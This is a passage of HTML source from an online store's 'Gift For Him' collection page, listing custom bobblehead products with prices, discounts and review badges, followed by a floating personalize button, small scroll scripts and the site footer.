               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/nl-baseball-coach-bobbleheads-custom" data-image-link>
        
          
            <div id="ProductImageWrapper-32103180828708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103180828708"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-4_small.jpg?v=1708345050"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-4_{width}x.jpg?v=1708345050"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Baseball Coach Custom Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-4_1024x.jpg?v=1708345050" alt="Baseball Coach Custom Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/nl-baseball-coach-bobbleheads-custom" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Baseball Coach Custom Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1177185714212'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/male-doctor-personalized-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-15804518957092" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15804518957092"
                     src="//www.bobblegifts.com/cdn/shop/products/BG087_e311d836-d151-4614-b775-9229fa142a04_small.jpg?v=1623396697"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG087_e311d836-d151-4614-b775-9229fa142a04_{width}x.jpg?v=1623396697"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Doctor Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG087_e311d836-d151-4614-b775-9229fa142a04_1024x.jpg?v=1623396697" alt="Custom Doctor Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/male-doctor-personalized-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Doctor Bobbleheads Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1268468940836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='25' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 25 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/custom-barber-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31167680806948" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31167680806948"
                     src="//www.bobblegifts.com/cdn/shop/products/BG343_1024x1024_2x_5b8ba846-3374-4032-a1ae-dfd14a4ac00d_small.jpg?v=1678962781"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG343_1024x1024_2x_5b8ba846-3374-4032-a1ae-dfd14a4ac00d_{width}x.jpg?v=1678962781"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Barber Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG343_1024x1024_2x_5b8ba846-3374-4032-a1ae-dfd14a4ac00d_1024x.jpg?v=1678962781" alt="Custom Barber Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/custom-barber-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$139</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $109
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Barber Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643258884132'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.95' data-number-of-reviews='21' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.95' tabindex='0' aria-label='4.95 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 21 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gift-for-him/products/custom-bobblehead-doll-for-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-30448868229156" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30448868229156"
                     src="//www.bobblegifts.com/cdn/shop/products/HR0002-1_small.jpg?v=1662726648"
                     data-src="//www.bobblegifts.com/cdn/shop/products/HR0002-1_{width}x.jpg?v=1662726648"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll for Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/HR0002-1_1024x.jpg?v=1662726648" alt="Custom Bobblehead Doll for Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">49% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gift-for-him/products/custom-bobblehead-doll-for-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$142</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $72
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll for Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7129875087396'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/gift-for-him" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Gift For Him
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
